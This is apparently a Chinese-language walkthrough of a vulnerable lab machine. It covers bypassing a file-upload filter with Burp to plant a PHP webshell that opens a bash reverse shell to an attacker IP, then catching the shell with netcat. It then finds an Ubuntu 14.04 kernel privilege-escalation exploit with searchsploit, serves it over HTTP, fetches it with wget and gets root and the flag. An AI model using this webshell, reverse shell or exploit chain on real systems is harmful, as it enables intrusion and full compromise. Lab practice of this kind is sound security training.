

然后上传一个.jpg的木马图片,然后利用burp抓包绕过改php后缀

木马如下,IP是kali的IP地址

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.103.129/1234 0>&1'"); ?>

木马图片上传成功,我们再把后缀改成php木马文件的后缀,然后go一下,上传成功了

木马上传成功了,那么我们现在肯定得找木马的存放位置,然后利用kali进行反弹shell,有两个方法,其中第一个就是我们可以直接右击上传的那个图片,然后查看上传的位置

还有就是师傅们还记得开始我们扫描目录有个upload/目录,这个就是这个上传点的目录位置,发现我们上传的php木马文件。



我们先利用kali监听,然后再利用upload目录反弹shell,发现反弹shell成功了

┌──(root💀kali)-[~]

└─# nc -lvnp 1234

三、内核提权



进入靶机,发现是个低权限的用户,那么我们就要进行提权了,这里我尝试了一般的提权方法,比如SUID提权和sudo -l 命令以及查看进程都没有发现可以提权的点。



这里我们想想,我们开始进入靶机,拿到shell是因为这个框架漏洞版本太低,那么我们进行提取操作的时候,是不是也可以利用这点呢,我直接uname -a 查看内核版本信息,好家伙还真是,这个内核版本确实低,可以被我们所利用,但是内核提权需要我们进行尝试,很不简单!

www-data@simple:/home/bull$ uname -a

uname -a

Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU/Linux



我们进行searchspoit搜索对应版本的提取漏洞,现在就是只能靠自己一个一个去尝试了,后来我发现试了很多个都没有,但是我看靶机的内核有ubantu,我就尝试再匹配ubantu关键字。

searchsploit kernel 3.16.0-generic |grep "Privilege Escalation"

但是发现尝试了多个,也还是没有什么突破,后来看了红队大佬的笔记,说是查看ubantu 14.0的内核提权,那么我们这里就试试红队大佬的方法,因为内核提权就是这样的,有点靠运气的成分了,就得看我们检索的关键字是什么了,然后还得挨个去尝试!

┌──(root💀kali)-[~/桌面]

└─# searchsploit kernel 3.16-generic |grep "Privilege Escalation" |grep Ubuntu



我们这里就按红队大佬的检索方法,查看ubantu14.0的内核提权方法,其中“Privilege Escalation”是权限提升的意思,就是检索可以从普通用户的权限提升至root权限。

┌──(root💀kali)-[~/桌面/cms]

└─# searchsploit Ubuntu 14.04 |grep "Privilege Escalation"



那么接下来我们就是挨个进行尝试了,我们从第一个开始下载,这里靶机下载我们的提权脚本的时候可以利用PHP开启http服务

┌──(root💀kali)-[~/桌面/cms]

└─# searchsploit -m 37088.c

┌──(root💀kali)-[~/桌面/cms]

└─# php -S 0:6666



我们可以cat查看这个脚本,我们这里直接把脚本命令改下,跟命令上的一样,方便我们后面执行

┌──(root💀kali)-[~/桌面/cms]

└─# mv 37088.c apport-race.c

然后就是靶场利用wget命令下载脚本文件执行了,这里给大家提示下,我们下载执行脚本之前,最好是在/tmp目录下,因为权限的问题。

wget http://192.168.103.129:6666/apport-race.c

我们发现执行完命令以后,成功提权并且拿到了flag了。

# cat flag.txt

U wyn teh Interwebs!!1eleven11!!1!

Hack the planet!

![[游戏开发][UE5.3]GAS学习心得](https://img-blog.csdnimg.cn/direct/28b8a8018bc940eb807831998a6e15dc.png)